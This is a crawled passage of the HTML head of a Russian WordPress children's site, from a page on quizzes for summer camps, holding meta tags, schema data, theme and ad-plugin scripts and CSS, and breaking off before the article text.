

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html
body_size: 41247
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html'>shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Викторины в лагере - викторины для детей в летнем лагере- для детского летнего лагеря</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="По своему содержанию в лагере можно разделить &lt;a href=&quot;https://shkolabuduschego.ru/viktorina/viktoriny-dlja-shkolnikov.html&quot;&gt;викторины&lt;/a&gt; на" /><link rel="canonical" href="https://shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Викторины в лагере - викторины для детей в летнем лагере- для детского летнего лагеря" /><meta property="og:description" content="По своему содержанию в лагере можно разделить &lt;a href=&quot;https://shkolabuduschego.ru/viktorina/viktoriny-dlja-shkolnikov.html&quot;&gt;викторины&lt;/a&gt; на" /><meta property="og:url" content="https://shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2013-08-15T18:20:27+00:00" /><meta property="article:modified_time" content="2016-09-09T06:16:07+00:00" /><meta property="og:image" content="https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="900" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Алина" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Алина" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html","url":"https://shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html","name":"Викторины в лагере - викторины для детей в летнем лагере- для детского летнего лагеря","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266.jpg","datePublished":"2013-08-15T18:20:27+00:00","dateModified":"2016-09-09T06:16:07+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/33bf1f7f5e0ba972fe0e540ea055fe0e"},"description":"По своему содержанию в лагере можно разделить &lt;a href=\"https://shkolabuduschego.ru/viktorina/viktoriny-dlja-shkolnikov.html\"&gt;викторины&lt;/a&gt; на","breadcrumb":{"@id":"https://shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2016/05/122198972457377076066033.54812266.jpg","width":1600,"height":900},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Викторины для летнего лагеря"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/33bf1f7f5e0ba972fe0e540ea055fe0e","name":"Алина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/af32dea627cbce26289c9aca43cd0ddd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/af32dea627cbce26289c9aca43cd0ddd?s=96&d=mm&r=g","caption":"Алина"},"url":"https://shkolabuduschego.ru/author/admin"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Викторины для летнего лагеря&raquo;" href="https://shkolabuduschego.ru/viktorina/v-lagere-dlja-detei.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"358ed57b1d","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=657' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) 